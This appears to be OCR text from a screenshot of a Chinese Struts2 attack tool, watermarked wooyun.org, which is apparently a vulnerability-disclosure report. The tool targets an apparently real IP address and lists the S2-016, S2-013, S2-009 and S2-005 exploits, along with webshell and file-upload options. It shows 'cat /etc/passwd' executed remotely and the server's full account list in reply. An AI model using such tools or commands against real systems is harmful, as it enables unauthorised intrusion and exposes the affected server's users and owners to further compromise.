 菊花: http://221.228.17.236: action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
abrt:x:498:498::/etc/abrt:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
saslauth:x:497:495:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
vmuser:x:500:500:vmuser:/home/vmuser:/bin/bash
toptea:x:501:501::/toptea:/bin/bash
www.wooyun.org